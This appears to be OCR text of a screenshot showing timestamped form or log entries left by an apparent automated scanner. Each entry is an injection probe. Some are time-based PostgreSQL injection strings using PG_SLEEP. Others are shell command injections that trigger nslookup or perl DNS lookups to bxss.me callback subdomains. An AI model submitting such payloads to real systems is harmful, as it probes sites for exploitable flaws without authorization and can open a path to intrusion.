
2026-06-08 15:47:08 - wUmrLVWz
-5) OR 484=​(SELECT 484 FROM PG_SLEEP(12))--
2026-06-08 15:47:05 - wUmrLVWz
&(nslookup
hitjrcowlsvkec0e33.​bxss.​me||perl
-e
"gethostbyname('hitjrcowlsvkec0e33.​bxss.​
me
')")&'"`0&(nslookup
hitjrcowlsvkec0e33.​bxss.​
me||perl
-e
"gethostbyname('hitjrcowlsvkec0e33.​
bxss.​me
')")&`'
2026-06-08 15:47:04 - wUmrLVWz
-5 OR 246=​(SELECT 246 FROM PG_SLEEP(12))--
2026-06-08 15:47:02 - wUmrLVWz
$(nslookup
hitjqvldshwjsb4d6e.​bxss.​me||perl
-e
"gethostbyname('hitjqvldshwjsb4d6e.​bxss.​me
')")